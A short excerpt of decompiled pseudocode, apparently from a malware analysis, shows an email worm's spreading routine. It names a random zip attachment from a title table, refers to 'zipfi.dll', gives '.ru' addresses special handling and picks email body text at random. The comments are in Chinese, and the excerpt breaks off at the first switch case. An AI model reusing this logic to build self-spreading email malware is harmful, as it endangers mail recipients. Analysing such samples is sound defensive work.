 50 j_memset(String1, 0, 250);
51 j_lstrcpyA(String1, (LPCSTR)lpEmailAddress);
52 strcpy_404C38(String2, aMvcsvQyy); // zipfi.dll
53 appendSystemPath_404620(v40, 0x104u, String2);
54 RandomNumber_404EAE = GetRandomNumber_404EAE(6);
55 for ( i = GetRandomNumber_404EAE(6); RandomNumber_404EAE == i; i = GetRandomNumber_404EAE(6) )
56 j_Sleep(0xAu);
57 j_memset(v41, 0, 200);
58 j_memset(v42, 0, 100);
59 j_memset(v43, 0, 100);
60 memset(v44, 0, 0x28u);
61 j_lstrcatA(v44, off_40D0C4[RandomNumber_404EAE]);// 随机获取标题
62 j_lstrcatA(v44, ::String2); // _
63 j_lstrcatA(v44, off_40D0C4[i]);
64 j_lstrcatA(v44, aZip); // .zip
65 v2 = GetRandomNumber_404EAE(18);
66 if ( j_strstr(String1, aRu) ) // .ru
67 v2 = GetRandomNumber_404EAE(8) + 18;
68 switch ( v2 ) // 通过获取随机书，随机选择邮件内容
69 {
70 case 0: